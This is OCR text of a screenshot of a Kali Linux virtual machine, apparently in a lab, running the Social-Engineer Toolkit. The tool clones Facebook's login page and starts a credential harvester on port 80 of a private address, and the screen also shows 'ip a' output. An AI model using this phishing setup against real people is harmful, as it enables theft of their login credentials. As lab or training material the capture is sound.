 Kali - Atacante [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 2 10:37
Home
File Syste
Trash
kali@kali: ~
File Actions Edit View Help
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.4]: 192.168.56.
102
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardle
ss, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default q
len 1000
link/ether 08:00:27:e8:59:33 brd ff:ff:ff:ff:ff:ff
inet 192.168.56.102/24 brd 192.168.56.255 scope global dynamic noprefixroute eth0
valid_lft 569sec preferred_lft 569sec
inet6 fe80::c23a:3cb4:f29e:dd5c/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default q
len 1000
link/ether 08:00:27:c4:90:a1 brd ff:ff:ff:ff:ff:ff
inet 10.0.2.4/24 brd 10.0.2.255 scope global dynamic noprefixroute eth1
valid_lft 567sec preferred_lft 567sec
inet6 fe80::59a:e9f5:3dfa:3425/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$
Right Control
11 3 2 21°C Nevoeiro POR PTB2 11:37 21/07/2025 4